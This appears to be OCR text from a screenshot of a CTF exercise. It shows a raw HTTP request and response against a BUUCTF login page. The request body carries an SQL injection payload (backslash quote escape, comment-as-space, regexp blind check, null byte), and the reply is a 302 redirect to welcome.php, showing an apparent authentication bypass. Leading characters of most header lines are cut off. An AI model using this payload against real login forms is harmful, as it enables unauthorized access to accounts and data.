 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
OST /index.php HTTP/1.1
ost: 07f7d3e5-e832-4b8e-82d3-b0b1f1589b9c.node4.buuoj.cn:81
ontent-Length: 50
ragma: no-cache
ache-Control: no-cache
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
afari/537.36
rigin: http://07f7d3e5-e832-4b8e-82d3-b0b1f1589b9c.node4.buuoj.cn:81
ontent-Type: application/x-www-form-urlencoded
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
change;v=b3;q=0.9
eferer: http://07f7d3e5-e832-4b8e-82d3-b0b1f1589b9c.node4.buuoj.cn:81/index.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
asswd=||username/**/regexp/**/"^a";%00&username=\
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 30 Oct 2022 01:33:51 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2251
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.6.40
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">